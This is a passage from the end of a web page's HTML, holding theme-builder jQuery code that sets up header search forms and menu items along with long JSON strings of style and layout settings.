excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzUifQ==","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-big-square-space","icon_size":"19","icon_padding":"2","icon_color":"#00706c","icon_color_h":"#4ad0d3","show_form":"yes","form_align_screen":"yes","form_padding":"0","form_border":"0","modules_border_style":"","image_height":"100","modules_on_row":"25%","form_width":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6Ijc0MCJ9","mc1_tl":"20","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","f_toggle_txt_font_family":"394","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_results_msg_font_family":"394","f_results_msg_font_size":"8","f_results_msg_font_weight":"500","f_results_msg_font_transform":"uppercase","f_results_msg_font_spacing":"2","f_results_msg_font_style":"normal","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI3In0=","f_title_font_transform":"uppercase","f_title_font_spacing":"2","f_title_font_weight":"500","f_title_font_line_height":"1.4","f_meta_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","results_bg":"#e8e8e8","meta_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDVweCA1cHggMTBweCJ9","results_padding":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxMHB4In0=","meta_info_align":"flex-end","m_bg":"#ffffff","modules_border_size":"0","modules_border_color":"","meta_info_border_size":"0 0 2px 0","meta_info_border_style":"dashed","meta_info_border_color":"#4ad0d3","input_bg":"#00706c","btn_bg":"[base64]","input_border":"0","input_padding":"5px 10px","input_color":"#ffffff","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","title_txt":"#000000","title_txt_hover":"#4ad0d3","results_border":"0","results_msg_padding":"5px 10px 3px","results_msg_color":"#4ad0d3","results_msg_color_h":"#00706c","form_offset_left":"20px","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>